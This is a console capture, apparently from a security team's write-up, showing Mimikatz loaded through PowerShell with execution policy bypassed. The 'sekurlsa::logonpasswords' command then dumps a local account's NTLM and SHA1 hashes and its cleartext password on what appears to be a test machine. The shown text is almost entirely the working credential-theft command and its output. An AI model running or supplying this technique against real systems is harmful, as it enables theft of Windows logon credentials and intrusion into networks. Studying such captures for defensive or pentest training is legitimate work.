 C:\Windows\system32>C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe -exec bypass "import-module c:\test\mimi.ps1;Invoke-Mimikatz"
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 239132 (00000000:0003a61c)
Session : Interactive from 1
User Name : xysoul
Domain : CESHI-PC
Logon Server : CESHI-PC
Logon Time : 2020/4/2 17:07:58
SID : S-1-5-21-2693275601-2177662853-2209556791-1000
msv :
[00000003] Primary
* Username : xysoul
* Domain : CESHI-PC
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
[00010000] CredentialKeys
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
wdigest :
* Username : xysoul
* Domain : CESHI-PC
* Password : 123456
Tide安全团队